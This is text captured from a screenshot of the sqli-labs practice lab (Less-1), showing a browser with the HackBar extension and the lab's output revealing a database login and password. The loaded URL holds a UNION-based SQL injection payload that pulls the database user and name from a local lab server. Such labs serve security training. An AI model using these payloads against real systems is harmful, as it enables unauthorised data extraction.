 Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-1?id=1' and 1=2 union select 1,user(),database()--+
Split URL